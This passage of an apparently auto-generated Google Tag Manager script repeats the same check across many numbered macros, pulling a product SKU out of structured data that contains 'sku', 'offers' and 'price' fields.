dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return 